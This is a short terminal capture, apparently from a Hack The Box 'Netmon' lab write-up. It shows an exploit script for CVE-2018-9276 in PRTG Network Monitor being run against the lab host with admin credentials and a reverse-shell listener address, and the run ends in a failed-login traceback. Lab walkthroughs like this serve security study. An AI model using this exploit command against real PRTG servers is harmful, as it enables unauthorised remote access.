 ┌──(bravosec㉿fsociety)-[~/htb/Netmon/CVE-2018-9276]
└─$ python exploit.py -i netmon -p 80 --lhost 10.10.16.13 --lport 1111 --user prtgadmin --password 'PrTg@dmin2018'
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [netmon:80] as [prtgadmin/PrTg@dmin2018]
Traceback (most recent call last):
  File "/home/kali/htb/Netmon/CVE-2018-9276/exploit.py", line 287, in <module>
    initialise(fileLocation)
  File "/home/kali/htb/Netmon/CVE-2018-9276/exploit.py", line 238, in initialise
    objid = createFile(fileLocation)
            ^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/htb/Netmon/CVE-2018-9276/exploit.py", line 152, in createFile
    session = get_session()
              ^^^^^^^^^^^^^
  File "/home/kali/htb/Netmon/CVE-2018-9276/exploit.py", line 144, in get_session
    raise ValueError('Session not obtained.  Check your usename/password and try again!')
ValueError: Session not obtained.  Check your usename/password and try again!